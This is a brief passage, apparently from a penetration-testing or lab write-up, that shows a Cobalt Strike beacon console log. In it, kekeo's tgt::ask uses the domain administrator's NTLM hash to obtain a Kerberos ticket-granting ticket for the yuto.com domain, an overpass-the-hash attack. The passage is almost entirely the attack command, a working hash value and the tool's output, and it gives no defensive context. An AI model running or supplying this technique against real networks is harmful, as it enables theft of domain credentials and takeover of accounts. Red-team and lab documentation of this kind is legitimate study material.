 beacon> shell kekeo.exe "tgt::ask /user:administrator /domain:yuto.com /ntlm:579da618cfbfa85247acf1f800a280a4" "exit"
[*] Tasked beacon to run: kekeo.exe "tgt::ask /user:administrator /domain:yuto.com /ntlm:579da618cfbfa85247acf1f800a280a4" "exit"
[+] host called home, sent: 134 bytes
[+] received output:
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # tgt::ask /user:administrator /domain:yuto.com /ntlm:579da618cfbfa85247acf1f800a280a4
Realm        : yuto.com (yuto)
User         : administrator (administrator)
CName        : administrator        [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/yuto.com      [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 579da618cfbfa85247acf1f800a280a4
[kdc] name: WIN-RLI2SL6FGBD.yuto.com (auto)
[kdc] addr: 192.168.20.1 (auto)
  > Ticket in file 'TGT_administrator@YUTO.COM_krbtgt~yuto.com@YUTO.COM.kirbi'
kekeo(commandline) # exit
Bye!
[WIN-3BFV5JU2Q4A] yaya/280 (x64)
beacon>